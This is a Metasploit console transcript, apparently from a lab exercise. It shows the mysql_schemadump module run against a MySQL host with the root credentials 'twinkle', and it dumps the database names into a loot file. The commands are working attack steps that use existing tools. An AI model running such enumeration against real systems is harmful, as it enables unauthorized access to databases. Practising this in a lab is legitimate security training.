 msf5 auxiliary(admin/mysql/mysql_enum) > use auxiliary/scanner/mysql/mysql_schemadump
msf5 auxiliary(scanner/mysql/mysql_schemadump) > show options
Module options (auxiliary/scanner/mysql/mysql_schemadump):
Name Current Setting Required Description
---- --------------- -------- -----------
DISPLAY_RESULTS true yes Display the Results to the Screen
PASSWORD no The password for the specified username
RHOSTS 192.197.26.3 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads
USERNAME no The username to authenticate as
msf5 auxiliary(scanner/mysql/mysql_schemadump) > set password twinkle
password => twinkle
msf5 auxiliary(scanner/mysql/mysql_schemadump) > set username root
username => root
msf5 auxiliary(scanner/mysql/mysql_schemadump) > run
[+] 192.197.26.3:3306 - Schema stored in: /root/.msf4/loot/20240121185323_MSQL_192.197.26.3_mysql_schema_130442.txt
[+] 192.197.26.3:3306 - MySQL Server Schema
Host: 192.197.26.3
Port: 3306
====================
---
- DBName: upload
Tables: []
- DBName: vendors
Tables: []
- DBName: videos
Tables: []
- DBName: warehouse
Tables: []